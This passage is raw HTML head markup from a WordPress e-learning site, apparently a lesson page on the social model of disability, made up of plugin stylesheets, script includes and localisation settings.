.mantine-Modal-title,.ir-view-transaction-modal .mantine-Modal-title{font-size:18px;font-weight:700}.ir-edit-transaction-modal .mantine-TextInput-input,.ir-view-transaction-modal .mantine-TextInput-input{border-radius:6px;height:40px}.ir-edit-transaction-modal .mantine-Group-root>.mantine-Text-root,.ir-view-transaction-modal .mantine-Group-root>.mantine-Text-root{min-width:150px}.ir-edit-transaction-modal .mantine-Input-input,.ir-view-transaction-modal .mantine-Input-input{line-height:1}.ir-edit-transaction-modal .mantine-Group-root>.mantine-Text-root{min-width:75px}.ir-bordered-section{background-color:#fff;border:1px solid;border-radius:8px;padding:16px 18px}.ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}

</style>
<link rel='stylesheet' id='instructor-role-wisdm-instructor-products-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/products/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-ir-assignments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/assignments/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-submitted-essays-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/submitted-essays/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-quiz-attempts-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-attempts/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-instructor-comments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/comments/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-course-reports-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/course-reports/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-groups-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/groups/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-certificates-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/certificates/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-manage-instructor-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-manage-instructor .ir-search-instructor .mantine-Input-input{border-radius:8px;height:42px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-withIcon{padding-left:35px!important}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-input{background-color:transparent!important;background-color:#fff!important;border:1px solid #ddd!important;border-radius:6px!important;line-height:20px;padding:10px}.wp-block-instructor-role-wisdm-manage-instructor .ir-per-page{width:135px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Select-input{padding-right:30px;width:100%!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-small-input{width:80px}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:16px;width:100%}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-danger{background-color:red!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor-info{align-self:stretch;display:flex;flex-direction:column;justify-content:space-between;padding:2px 0}.wp-block-instructor-role-wisdm-manage-instructor .ir-certificate-commissions>div{text-align:right}.wp-block-instructor-role-wisdm-manage-instructor .ir-instrcutor-order{width:250px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:32px;padding:16px 32px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-label{min-width:150px}.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:hover{background-color:transparent!important;color:#444!important}.wp-block-instructor-role-wisdm-manage-instructor .ml-auto{margin-left:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-small{height:30px;padding:6px 10px!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-no-instructor-data .mantine-Image-root{margin-left:auto;margin-right:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change{align-items:center;display:flex;gap:8px}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change button{padding-left:0!important}

</style>
<style id='instructor-role-course-builder-style-inline-css' type='text/css'>
.wp-block-create-block-mui-poc{background-color:#fff;color:#fff;padding:2px}.wp-block-instructor-role-course-builder .ir-course-title{display:inline-block;max-width:calc(100% - 280px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-block-instructor-role-course-builder .mantine-TimeInput-withIcon input{border:none!important;padding:0!important}.ir-noborder input[type=text],.ir-noborder input[type=text]:focus{background:transparent!important;border:none!important;padding:0!important}[modal=approve-course-updates] .mantine-Modal-body .mantine-Group-root>.mantine-Button-root:last-child{background:#2067fa!important;color:#fff!important}[modal=approve-course-updates] .mantine-Modal-header{color:#000;font-size:1rem;font-weight:700}.ir-preview-module{width:-moz-min-content!important;width:min-content!important}.ir-review-content{margin-right:-15px;margin-top:20px;max-height:200px;overflow:auto;padding-right:15px;width:calc(100% + 15px)!important}.ir-review-truncate{max-width:50%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ir-section-ind{font-size:.875rem!important;font-weight:600!important;letter-spacing:1.2px!important}.ir-status-and-visibility .mantine-Accordion-chevron{display:none}.ir-status-and-visibility .mantine-Accordion-item{border-bottom:none}

</style>
<link rel='stylesheet' id='instructor-role-quiz-builder-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-builder/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfasaac.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='edwiserbridge_font_awesome-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/font-awesome-4.4.0/css/font-awesome.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiserbridge-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/eb-public.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdmdatatablecss-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/datatable.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='eb-public-jquery-ui-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/admin/assets/css/jquery-ui.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ir-shortcode-styles-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/modules/css/ir-shortcode-styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ld-content-cloner-css' href='https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/css/ld-content-cloner-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mdp-readabler-css' href='https://alfasaac.com/wp-content/plugins/readabler/css/readabler.min.css?ver=1.3.4' type='text/css' media='all' />
<style id='mdp-readabler-inline-css' type='text/css'>

		:root{
		
			--readabler-reading-mask: rgba(0, 0, 0, 0.7)
		
		}
		.mdp-readabler-tts {
		
			--readabler-tts-bg: transparent;
			--readabler-tts-color: transparent;
			
		}
        
        #mdp-readabler-popup-box{
        
            --readabler-overlay: #0253ee;
            
            --readabler-bg: #ffffff;
            --readabler-bg-dark: #16191b;
            --readabler-text: #333;
            --readabler-text-dark: #deeffd;
            --readabler-color: rgba(33, 150, 243, 1);
            --readabler-color-dark: rgba(33, 150, 243, 1);
            --readabler-color-transparent: rgba(33,150,243,0.2);
            --readabler-color-transparent-dark: rgba(33,150,243,0.2);
            --readabler-border-radius: 20px;
            --readabler-animate: 600ms;          
            
        }
        
        .mdp-readabler-trigger-button-box{
        
            --readabler-btn-margin: 10px;
            --readabler-btn-padding: 20px;
            --readabler-btn-radius: 50px;
            --readabler-btn-color: rgba(255, 255, 255, 1);
            --readabler-btn-color-hover: rgba(33, 150, 243, 1);
            --readabler-btn-bg: rgba(33, 150, 243, 1);
            --readabler-btn-bg-hover: rgba(255, 255, 255, 1);
            --readabler-btn-size: 24px;
            --readabler-btn-delay: 0s;
        
        }
		
	        #mdp-readabler-keyboard-box {
	        
	        	--readabler-keyboard-light-bg: #ececec;
	        	--readabler-keyboard-light-key-bg: #ffffff;
	        	--readabler-keyboard-light-key: #111111;	        	
	        	--readabler-keyboard-dark-bg: #000000CC;
	        	--readabler-keyboard-dark-key-bg: rgba( 0, 0, 0, .5 );
	        	--readabler-keyboard-dark-key: #ffffff;
	        
	        }	        
	        
</style>
<link rel='stylesheet' id='sfwd-module-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/sfwd_module.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_admin_shortcodes_style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-shortcodes.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-select2-jquery-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/vendor-libs/select2-jquery/css/select2.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-settings-page-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-settings-page.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-sso-public-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/sso-public-css.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-woo-int-public-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/bridge-woocommerce-public.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-elementor-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/edwiser-bridge-pro-elementor.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywcds_frontend-css' href='https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/css/ywcds_frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var eb_ajax_object = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"da97ed6804"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="pvtmed-main-js-extra">
/* <![CDATA[ */
var Pvtmed = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","debug":"","publicUrlBase":"https:\/\/alfasaac.com\/wp-content\/uploads\/","privateUrlBase":"https:\/\/alfasaac.com\/wp-content\/pvtmed-uploads\/","isAdmin":"","brokenMessage":"Private Media Warning - a media in the post content has a broken source. An attempt to quickfix it dynamically will be performed, but it is recommended to delete it and insert it again.\nMedia URL:\n","scriptUrls":["https:\/\/alfasaac.com\/wp-includes\/js\/jquery\/jquery.js","https:\/\/alfasaac.com\/wp-content\/plugins\/private-media\/assets\/js\/main.min.js"],"deactivateConfirm":"You are about to deactivate Private Media. All the media with restricted access will be publicly accessible again.\nIf you re-activate the plugin, Private Media will attempt to re-apply the privacy settings and fix possible broken links.\n\nAre you sure you want to do this?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/private-media/assets/js/main.min.js?ver=1755763051" id="pvtmed-main-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/all.min.js?ver=6.7.4" id="fontawesome-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/v4-shims.min.js?ver=6.7.4" id="fontawesome-shims-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="edwiserbridge-js-extra">
/* <![CDATA[ */
var eb_public_js_object = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"144efee744","msg_val_fn":"The field 'First Name' cannot be left blank","msg_val_ln":"The field 'Last Name' cannot be left blank","msg_val_mail":"The field 'Email' cannot be left blank","msg_ordr_pro_err":"Problems in processing your order, Please try later.","msg_processing":"Processing...","access_course":"Access Course","eb_single_course_override":"0"};
var ebDataTable = {"search":"Search:","all":"All","sEmptyTable":"No data available in table","sLoadingRecords":"Loading...","sSearch":"Search","sZeroRecords":"No matching records found","sProcessing":"Processing...","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Showing 0 to 0 of 0 entries","sInfoFiltered":"filtered from _MAX_ total entries","sInfoPostFix":"","sInfoThousands":",","sLengthMenu":"Show _MENU_ entries","sFirst":"First","sLast":"Last","sNext":"Next","sPrevious":"Previous","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/eb-public.js?ver=2.2.0" id="edwiserbridge-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/jquery-blockui-min.js?ver=2.2.0" id="edwiserbridge-ui-block-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/datatable.js?ver=2.2.0" id="wdmdatatablejs-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"ce43e8a73a"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.1" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/js/ld-content-cloner-public.js?ver=1.0.0" id="ld-content-cloner-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/sso-public-js.js?ver=4.2.1" id="eb-pro-sso-public-script-js"></script>
<script type="text/javascript" id="eb-pro-woo-int-public-js-js-extra">
/* <![CDATA[ */
var wiPublic = {"myCoursesUrl":"https:\/\/alfasaac.com\/eb-my-courses\/","cancel":"Cancel","resume":"Resume"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/bridge-woocommerce-public.js?ver=4.2.1" id="eb-pro-woo-int-public-js-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/edwiser-bridge-pro-elementor.js?ver=4.2.1" id="edwiser-bridge-pro-elementor-js-js"></script>
<link rel="https://api.w.org/" href="https://alfasaac.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfasaac.com/wp-json/wp/v2/sfwd-topic/19505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfasaac.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://alfasaac.com/?p=19505' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfasaac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfasaac.com%2Ftemas%2Ftema-3-modelo-social-de-discapacidad-5-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfasaac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfasaac.com%2Ftemas%2Ftema-3-modelo-social-de-discapacidad-5-2%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style><link rel="preload" href="https://alfasaac.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://alfasaac.com/wp-content/uploads/fusion-icons/Spring-Icon-Set-v1.0/fonts/Spring-Icon-Set.ttf?u3svt8" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto 